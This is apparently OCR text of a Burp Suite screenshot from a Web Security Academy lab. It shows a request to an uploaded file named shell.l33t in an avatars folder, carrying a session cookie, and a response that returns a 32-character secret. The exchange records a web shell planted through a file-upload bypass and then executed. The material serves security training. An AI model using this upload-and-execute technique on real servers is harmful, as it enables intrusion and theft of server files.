 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.l33t HTTP/2
2 Host:
0abc00320357f16f802fbd0b004a007b.web-security-aca
demy.net
3 Cookie: session=1pr8hilNg2v8VUsmd4JgsSByBCUHB7yT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00320357f16f802fbd0b004a007b.web-secu
rity-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 12:19:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 FiB3Qs2VEGwh2O7o6IUSPya7ufRNYP1Y